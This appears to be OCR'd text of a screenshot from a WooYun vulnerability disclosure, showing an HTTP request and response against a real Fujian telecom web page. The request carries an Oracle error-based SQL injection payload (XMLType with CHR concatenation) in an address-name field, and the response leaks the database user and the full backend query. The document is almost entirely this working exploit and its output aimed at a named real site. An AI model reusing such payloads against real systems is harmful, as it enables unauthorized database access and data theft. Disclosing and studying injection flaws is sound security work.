 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152
Safari/537.36 QIHU 360EE
Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
Connection: close
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
Referer:
http://fj.189.cn/service/transaction_new/lan/queryResources.jsp
Content-Type: application/x-www-form-urlencoded
Cookie:
method=queryAddrByNameInPage&PARENTADDRID=1058224&AREACODE=591&ADD
RNAME='/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||((SELECT/**/user
from dual where rownum=1)))) FROM DUAL)/**/AND
'%'='&FROMCODE=1&ENDCODE=30
Response
Raw Headers Hex
Set-Cookie: sto-id-20480-sg-wtweb-zyy=BCHBFKGOFABP;
Expires=Fri, 07-Aug-2015 10:48:16 GMT; Path=/
{"MSG":"org.springframework.jdbc.UncategorizedSQLException:
StatementCallback; uncategorized SQLException for SQL [select *
from (select row_.*, rownum rownum_  from ( select
/*+first_rows*/ * from  M_ADDRESS where 1=1  and FullName like
'%'/**/AND
1=(SELECT/**/UPPER(XMLType(CHR(60)||CHR(58)||((SELECT/**/user
from dual where rownum=1)))) FROM DUAL)/**/AND '%'='%' and
Area_eid = 3 and parentAddress_eid = 1058224 and status = 1 and
isstandard =1  ) row_ where rownum <=29 )  where rownum_ >0];
SQL state [99999]; error code [31011]; ORA-31011: XML parsing
failed\nORA-19202: Error occurred in XML processing\nLPX-00110:
Warning: invalid QName \":SRM\" (not a Name)\nORA-06512: at
\"SYS.XMLTYPE\", line 301\nORA-06512: at line 1\n; nested
exception is java.sql.SQLException: ORA-31011: XML parsing
failed\nORA-19202: Error occurred in XML processing\nLPX-00110:
Warning: invalid QName \":SRM\" (not a Name)\nORA-06512: at
\"SYS.XMLTYPE\", line 301\nORA-06512: at line 1\n","CODE":"-1"}
www.wooyun.org